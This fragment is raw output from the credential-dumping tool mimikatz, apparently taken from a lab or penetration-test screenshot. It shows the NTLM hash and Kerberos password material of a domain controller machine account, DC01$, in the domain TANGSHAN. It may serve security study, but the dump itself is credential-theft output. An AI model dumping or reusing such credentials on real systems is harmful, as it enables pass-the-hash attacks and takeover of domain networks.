 mimikatz 2.2.0 x64 (oe.eo)
ssp :
credman :
Authentication Id : 0 ; 47894 (00000000:0000bb16)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/10/23 15:27:02
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : DC01$
* Domain : TANGSHAN
* NTLM : a32e7817d5eb55529c5fc9989a44ceec
* SHA1 :
tspkg :
wdigest :
* Username : DC01$
* Domain : TANGSHAN
* Password : (null)
kerberos :
* Username : DC01$
* Domain : tangshan.com
* Password : ea 11 07 f8 5a 2a 8b a7 cd 80 9c f7 de b1 73 f6 25 7b 55 2e 76 08 6b 12 1d b9 0d e1 09 c5 f0 d7
0e 62 48 d8 91 3f fe 22 e5 73 c3 96 77 a6 48 cd 97 d9 80 d6 cd 64 dc a0 6b d0 07 23 d0 de e7 d1 3f 75 df 5c ed cf 40
f5 57 83 dc a0 42 d9 9c 1d 01 8a f6 f7 a2 cb 12 bb 56 14 4e 0f 11 86 b0 93 bc eb 81 bb ab 4f 1c 92 4d 5f 55 68 6d b4
ef 72 08 35 8d 55 78 f2 df 69 19 c0 79 32 a3 6f 02 eb d5 c9 fa 5e 03 6c 28 40 47 8d bd 0f 99 01 19 06 f7 36 7d 8a d0
26 98 58 ac 7d 71 3e 86 9e 93 18 75 8d 51 31 e0 b1 f4 5b ed 82 63 cb 6e c2 2c 4f ec e4 44 16 42 c3 7d 21 70 df a9 30
3c d4 44 65 3c ea 76 10 be 07 5f 05 49 ea 98 13 da 66 fc 46 ab 3d 34 b5 71 8f c7 a3 50 03 1e c4 8b 47 09 10 dd 4b 28
2f 64 8c ca 8f 16 ce
ssp :